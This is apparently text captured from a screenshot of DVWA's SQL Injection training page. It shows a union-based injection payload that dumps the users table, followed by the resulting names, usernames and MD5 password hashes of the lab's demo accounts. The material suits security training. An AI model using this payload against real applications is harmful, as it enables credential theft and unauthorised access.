 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99